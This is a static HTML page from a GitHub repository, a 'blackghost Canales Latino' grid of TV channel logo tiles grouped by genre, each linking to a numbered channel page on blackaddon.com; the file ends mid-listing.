

==== apptv.html @ 50cada72 "Rename apptv.php.html to apptv.html" ====
<head>
<link href="netflix.css" rel="stylesheet">
</head>
<body bgcolor="#222222">
<font color="#ffffff">

<center>blackghost Canales Latino</center>


<p>
<Font color="skyblue">



<strong>Infantiles</strong>
<div class="carousel">
    <div class="carousel-row">

<div class="carousel-tile" style="background: #292a36;"><a href="http://blackaddon.com/web/espn.php?canal=41"><img src="https://i.imgur.com/xzDuPgX.png" width="100px" height="100px" alt="Discovery Kids"></a></div>

<div class="carousel-tile" style="background: #292a36;"><a href="http://blackaddon.com/web/espn.php?canal=46"><img src="https://i.imgur.com/LJY9H3J.png" width="100px" height="100px" alt="Disney"></a></div>

<div class="carousel-tile" style="background: #292a36;"><a href="http://blackaddon.com/web/espn.php?canal=47"><img src="https://i.imgur.com/R6UOhWQ.png" width="100px" height="100px" alt="Disney JR"></a></div>

<div class="carousel-tile" style="background: #292a36;"><a href="http://blackaddon.com/web/espn.php?canal=48"><img src="https://i.imgur.com/VhiOFQK.png" width="100px" height="100px" alt="Disney XD"></a></div>

<div class="carousel-tile" style="background: #292a36;"><a href="http://blackaddon.com/web/espn.php?canal=110"><img src="https://i.imgur.com/Ins7LdM.png" width="100px" height="100px" alt="Tooncast"></a></div>

<div class="carousel-tile" style="background: #292a36;"><a href="http://blackaddon.com/web/espn.php?canal=124"><img src="https://i.imgur.com/t7GGI07.png" width="100px" height="100px" alt="Nickelodeon"></a></div>

<div class="carousel-tile" style="background: #292a36;"><a href="http://blackaddon.com/web/espn.php?canal=125"><img src="https://i.imgur.com/lolNVQx.png" width="100px" height="100px" alt="Nick Jr"></a></div>

<div class="carousel-tile" style="background: #292a36;"><a href="http://blackaddon.com/web/espn.php?canal=126"><img src="https://i.imgur.com/FV8FaJt.png" width="100px" height="100px" alt="Nick 2"></a></div>

<div class="carousel-tile" style="background: #292a36;"><a href="http://blackaddon.com/web/espn.php?canal=129"><img src="https://i.imgur.com/SgFuhpb.png" width="100px" height="100px" alt="Nat Geo Kids Mex"></a></div>

<div class="carousel-tile" style="background: #292a36;"><a href="http://blackaddon.com/web/espn.php?canal=130"><img src="https://i.imgur.com/SgFuhpb.png" width="100px" height="100px" alt="Nat Geo Kids"></a></div>

<div class="carousel-tile" style="background: #292a36;"><a href="http://blackaddon.com/web/espn.php?canal=155"><img src="https://i.imgur.com/17WC5Bq.png" width="100px" height="100px" alt="Baby First"></a></div>


<div class="carousel-tile" style="background: #292a36;"><a href="http://blackaddon.com/web/espn.php?canal=11"><img src="https://i.imgur.com/HiphTdX.png" width="100px" height="100px" alt="Baby TV"></a></div>

<div class="carousel-tile" style="background: #292a36;"><a href="http://blackaddon.com/web/espn.php?canal=21"><img src="https://i.imgur.com/Pr2QT5M.png" width="100px" height="100px" alt="Cartoon Network"></a></div>

	
	
    </div>
</div>




<strong>Deportes</strong>

<div class="carousel">
    <div class="carousel-row">
	
	

<div class="carousel-tile" style="background: #292a36;"><a href="http://blackaddon.com/web/espn.php?canal=51"><img src="https://i.imgur.com/mo7JQVt.png" width="100px" height="100px" alt="Espn 1 Sur"></a></div>

<div class="carousel-tile" style="background: #292a36;"><a href="http://blackaddon.com/web/espn.php?canal=52"><img src="https://i.imgur.com/06HJnsi.png" width="100px" height="100px" alt="Espn 2 Sur"></a></div>

<div class="carousel-tile" style="background: #292a36;"><a href="http://blackaddon.com/web/espn.php?canal=53"><img src="https://i.imgur.com/A1uMLqP.png" width="100px" height="100px" alt="Espn 3 Sur"></a></div>


<div class="carousel-tile" style="background: #292a36;"><a href="http://blackaddon.com/web/espn.php?canal=138"><img src="https://i.imgur.com/0FEuluJ.png" width="100px" height="100px" alt="Espn U"></a></div>

<div class="carousel-tile" style="background: #292a36;"><a href="http://blackaddon.com/web/espn.php?canal=139"><img src="https://i.imgur.com/qQ22vHE.png" width="100px" height="100px" alt="Espn Sec Network"></a></div>


<div class="carousel-tile" style="background: #292a36;"><a href="http://blackaddon.com/web/espn.php?canal=140"><img src="https://i.imgur.com/mo7JQVt.png" width="100px" height="100px" alt="Espn"></a></div>

<div class="carousel-tile" style="background: #292a36;"><a href="http://blackaddon.com/web/espn.php?canal=141"><img src="https://i.imgur.com/06HJnsi.png" width="100px" height="100px" alt="Espn 2"></a></div>

<div class="carousel-tile" style="background: #292a36;"><a href="http://blackaddon.com/web/espn.php?canal=142"><img src="https://i.imgur.com/A1uMLqP.png" width="100px" height="100px" alt="Espn 3"></a></div>


<div class="carousel-tile" style="background: #292a36;"><a href="http://blackaddon.com/web/espn.php?canal=54"><img src="https://i.imgur.com/klDO8lx.png" width="100px" height="100px" alt="Espn Plus Sur"></a></div>

<div class="carousel-tile" style="background: #292a36;"><a href="http://blackaddon.com/web/espn.php?canal=71"><img src="https://i.imgur.com/G9wKCSO.png" width="100px" height="100px" alt="Fox Sports 1 MX"></a></div>

<div class="carousel-tile" style="background: #292a36;"><a href="http://blackaddon.com/web/espn.php?canal=72"><img src="https://i.imgur.com/G9wKCSO.png" width="100px" height="100px" alt="Fox Sports 1 Sur"></a></div>

<div class="carousel-tile" style="background: #292a36;"><a href="http://blackaddon.com/web/espn.php?canal=73"><img src="https://i.imgur.com/YR5J1pJ.png" width="100px" height="100px" alt="Fox Sports 2 Sur"></a></div>

<div class="carousel-tile" style="background: #292a36;"><a href="http://blackaddon.com/web/espn.php?canal=74"><img src="https://i.imgur.com/YR5J1pJ.png" width="100px" height="100px" alt="Fox Sports 2 MX"></a></div>

<div class="carousel-tile" style="background: #292a36;"><a href="http://blackaddon.com/web/espn.php?canal=75"><img src="https://i.imgur.com/NZSUiFF.png" width="100px" height="100px" alt="Fox Sports 3 MX"></a></div>

<div class="carousel-tile" style="background: #292a36;"><a href="http://blackaddon.com/web/espn.php?canal=76"><img src="https://i.imgur.com/NZSUiFF.png" width="100px" height="100px" alt="Fox Sports 3 Sur"></a></div>

<div class="carousel-tile" style="background: #292a36;"><a href="http://blackaddon.com/web/espn.php?canal=101"><img src="https://i.imgur.com/DUebFB4.png" width="100px" height="100px" alt="Win Sports"></a></div>

<div class="carousel-tile" style="background: #292a36;"><a href="http://blackaddon.com/web/espn.php?canal=317"><img src="https://i.imgur.com/TV8AAS9.png" width="100px" height="100px" alt="DirecTV Sports 1"></a></div>

<div class="carousel-tile" style="background: #292a36;"><a href="http://blackaddon.com/web/espn.php?canal=318"><img src="https://i.imgur.com/JPyDC03.png" width="100px" height="100px" alt="DirecTV Sports 2"></a></div>

<div class="carousel-tile" style="background: #292a36;"><a href="http://blackaddon.com/web/espn.php?canal=319"><img src="https://i.imgur.com/tjHVIu5.png" width="100px" height="100px" alt="DirecTV Sports Plus"></a></div>

<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=320"><img src="https://i.imgur.com/2B1jlL9.png" width="100px" height="100px" alt="Univision Deportes"></a></div>

	
	
	
    </div>
</div>
<div class="wrapper">
  <span><a href="#">Most Viewed</a></span>
</div>

<strong>Entretenimiento</strong>
<div class="carousel">
    <div class="carousel-row">
	<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=57">
<img src="https://i.imgur.com/eplkohX.png" width="100px" height="100px" alt="Fox"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=32"><img src="https://i.imgur.com/lf37uEI.png" width="100px" height="100px" alt="Comedy Central"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=37"><img src="https://i.imgur.com/BCNwn5F.png" width="100px" height="100px" alt="De Pelicula"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=33"><img src="https://i.imgur.com/I4TJo88.png" width="100px" height="100px" alt="Concert Channel"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=34"><img src="https://i.imgur.com/YtcZ2xV.png" width="100px" height="100px" alt="DHE"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=35"><img src="https://i.imgur.com/eYItCN0.png" width="100px" height="100px" alt="DW"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=36"><img src="https://i.imgur.com/eYItCN0.png" width="100px" height="100px" alt="DW America"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=38"><img src="https://i.imgur.com/IP85u7D.png" width="100px" height="100px" alt="Dia TV"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=39"><img src="https://i.imgur.com/D6TGEDg.png" width="100px" height="100px" alt="Discovery Channel"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=40"><img src="https://i.imgur.com/9d51LDP.png" width="100px" height="100px" alt="Discovery Home and Health"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=42"><img src="https://i.imgur.com/Q6MS1aU.png" width="100px" height="100px" alt="Discovery Science"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=43"><img src="https://i.imgur.com/R8CxcWg.png" width="100px" height="100px" alt="Discovery Theater"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=44"><img src="https://i.imgur.com/MgXloIG.png" width="100px" height="100px" alt="Discovery Turbo"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=45"><img src="https://i.imgur.com/NOzXoGB.png" width="100px" height="100px" alt="Discovery World"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=49"><img src="https://i.imgur.com/RDePJeA.png" width="100px" height="100px" alt="E !"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=50"><img src="https://i.imgur.com/gnCj7IB.png" width="100px" height="100px" alt="El Gourmet"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=55"><img src="https://i.imgur.com/GuAeZNI.png" width="100px" height="100px" alt="Europa Europa"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=80"><img src="https://i.imgur.com/XMmEyC7.png" width="100px" height="100px" alt="Glitz"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=77"><img src="https://i.imgur.com/01jhv92.png" width="100px" height="100px" alt="France 24"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=91"><img src="https://i.imgur.com/X5TvC8I.png" width="100px" height="100px" alt="HTV"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=90"><img src="https://i.imgur.com/xc2qy3N.png" width="100px" height="100px" alt="HLN"></a></div>
	
    </div>
</div>

<div class="carousel">
    <div class="carousel-row">

	<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=56"><img src="https://i.imgur.com/HVRzT8X.png" width="100px" height="100px" alt="FX"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=65"><img src="https://i.imgur.com/Tfl3klw.png" width="100px" height="100px" alt="Fox Life"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=78"><img src="https://i.imgur.com/ytXqvpo.png" width="100px" height="100px" alt="Fx Movie"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=81"><img src="https://i.imgur.com/9iPB8lH.png" width="100px" height="100px" alt="Golden"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=82"><img src="https://i.imgur.com/CONc8Zd.png" width="100px" height="100px" alt="Golden Premium"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=92"><img src="https://i.imgur.com/ZBcl1NB.png" width="100px" height="100px" alt="History Channel"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=93"><img src="https://i.imgur.com/U0mXHlc.png" width="100px" height="100px" alt="H2"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=94"><img src="https://i.imgur.com/NKKOXZD.png" width="100px" height="100px" alt="Hola TV"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=95"><img src="https://i.imgur.com/SlD1egn.png" width="100px" height="100px" alt="I.Sat"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=96"><img src="https://i.imgur.com/4iEnh5U.png" width="100px" height="100px" alt="Investigation Discovery"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=97"><img src="https://i.imgur.com/9i5d8Nn.png" width="100px" height="100px" alt="Lifetime"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=100"><img src="https://i.imgur.com/Q0if4xW.png" width="100px" height="100px" alt="Mas Chic"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=102"><img src="https://i.imgur.com/5g7yiyK.png" width="100px" height="100px" alt="Warner Channel"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=105"><img src="https://i.imgur.com/FTAhawe.png" width="100px" height="100px" alt="Univision"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=106"><img src="https://i.imgur.com/869MnpT.png" width="100px" height="100px" alt="Universal Channel"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=107"><img src="https://i.imgur.com/Ki2Tpnh.png" width="100px" height="100px" alt="Unicable"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=108"><img src="https://i.imgur.com/PS5E1Cl.png" width="100px" height="100px" alt="Tru TV"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=109"><img src="https://i.imgur.com/iX1C8xQ.png" width="100px" height="100px" alt="Tve"></a></div>

	
    </div>
</div>

<div class="carousel">
    <div class="carousel-row">
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=154"><img src="https://i.imgur.com/3MhXGiv.png" width="100px" height="100px" alt="Distrito Comedia"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=111"><img src="https://i.imgur.com/fQmrveH.png" width="100px" height="100px" alt="Telemundo "></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=112"><img src="https://i.imgur.com/PeCdNLw.png" width="100px" height="100px" alt="TNT Series"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=113"><img src="https://i.imgur.com/ecqFMHT.png" width="100px" height="100px" alt="TNT"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=114"><img src="https://i.imgur.com/l0jQxox.png" width="100px" height="100px" alt="TLC"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=115"><img src="https://i.imgur.com/9K1smXX.png" width="100px" height="100px" alt="TCM"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=116"><img src="https://i.imgur.com/aV70INE.png" width="100px" height="100px" alt="TBS"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=117"><img src="https://i.imgur.com/eZIXGnS.png" width="100px" height="100px" alt="Sundance Channel"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=118"><img src="https://i.imgur.com/fUxp6fN.png" width="100px" height="100px" alt="Studio Universal"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=119"><img src="https://i.imgur.com/mFNPPDf.png" width="100px" height="100px" alt="Space"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=120"><img src="https://i.imgur.com/w6TOG64.png" width="100px" height="100px" alt="Sony"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=122"><img src="https://i.imgur.com/giPfNpb.png" width="100px" height="100px" alt="Pasiones"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=123"><img src="https://i.imgur.com/h9z4twj.png" width="100px" height="100px" alt="Paramount Channel"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=127"><img src="https://i.imgur.com/dAi9kiz.png" width="100px" height="100px" alt="Nat Geo Wild"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=128"><img src="https://i.imgur.com/JF24qph.png" width="100px" height="100px" alt="Nat Geo Mex"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=153"><img src="https://i.imgur.com/bQOxiVJ.png" width="100px" height="100px" alt="Boomerang"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=315"><img src="https://i.imgur.com/Lh1lJ9i.png" width="100px" height="100px" alt="Animal Planet"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=316"><img src="https://i.imgur.com/KKM7jkg.png" width="100px" height="100px" alt="Cinemax"></a></div>


	
    </div>
</div>




<div class="carousel">
    <div class="carousel-row">

<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=1"><img src="https://i.imgur.com/RfTTs6c.png" width="100px" height="100px" alt="A&E"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=2"><img src="https://i.imgur.com/TpjFsTO.png" width="100px" height="100px" alt="AXN"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=4"><img src="https://i.imgur.com/wIQ6Uhr.png" width="100px" height="100px" alt="Az Corazon"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=5"><img src="https://i.imgur.com/OGGoO38.png" width="100px" height="100px" alt="Az Mundo"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=7"><img src="https://i.imgur.com/pli6xXQ.png" width="100px" height="100px" alt="AMC"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=10"><img src="https://i.imgur.com/T9z7DoI.png" width="100px" height="100px" alt="BBC World"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=13"><img src="https://i.imgur.com/gv8bzz8.png" width="100px" height="100px" alt="Bloomberg"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=14"><img src="https://i.imgur.com/DvwdO21.png" width="100px" height="100px" alt="CNN Espanol"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=15"><img src="https://i.imgur.com/KpVaEYO.png" width="100px" height="100px" alt="CNN Internacional"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=16"><img src="https://i.imgur.com/GdKMqNv.png" width="100px" height="100px" alt="Cable Noticias"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=17"><img src="https://i.imgur.com/dUp9pAW.png" width="100px" height="100px" alt="Canal Claro"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=18"><img src="https://i.imgur.com/9ekPYlw.png" width="100px" height="100px" alt="Canal de las estrellas Latino"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=22"><img src="https://i.imgur.com/lvCh7rz.png" width="100px" height="100px" alt="Cine Canal"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=23"><img src="https://i.imgur.com/kOLbZMO.png" width="100px" height="100px" alt="Cine Latino"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=26"><img src="https://i.imgur.com/x9IIt4w.png" width="100px" height="100px" alt="City TV"></a></div>
	
	
    </div>
</div>



<strong>Mexico</strong>
<div class="carousel">
    <div class="carousel-row">


<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=143">
<img src="https://i.imgur.com/aJEMb7E.png" width="100 px" height="100 px" alt="Galatv"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=144">
<img src="https://i.imgur.com/l6XFi8u.png" width="100 px" height="100 px" alt="Las Estrellas"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=145">
<img src="https://i.imgur.com/SdgZ3IO.png" width="100 px" height="100 px" alt="Canal 5"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=146">
<img src="https://i.imgur.com/h4eEx0U.png" width="100 px" height="100 px" alt="Azteca Uno"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=147">
<img src="https://i.imgur.com/jdiKayp.png" width="100 px" height="100 px" alt="Azteca 7"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=148"><img src="https://i.imgur.com/SwiJaey.png" width="100 px" height="100 px" alt="ADN 40"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=149"><img src="https://i.imgur.com/F256P8e.png" width="100 px" height="100 px" alt="Foro TV"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=150"><img src="https://i.imgur.com/xE57UTG.png" width="100 px" height="100 px" alt="Multimedios"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=151"><img src="https://i.imgur.com/9jOhw4L.png" width="100 px" height="100 px" alt="Teleformula"></a></div>
<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=152"><img src="https://i.imgur.com/YvN1Mzo.png" width="100 px" height="100 px" alt="Televisa MTY"></a></div>

	
    </div>
</div>



<strong>Musica</strong>
<div class="carousel">
    <div class="carousel-row">


<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=98">
<img src="https://i.imgur.com/vgqQoDe.png" width="100px" height="100px" alt="MTV"></a></div>

<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=99">
<img src="https://i.imgur.com/V7pLe0m.png" width="100px" height="100px" alt="MTV Hits"></a></div>

<div class="carousel-tile" style="background: #;"><a href="http://blackaddon.com/web/espn.php?canal=103">
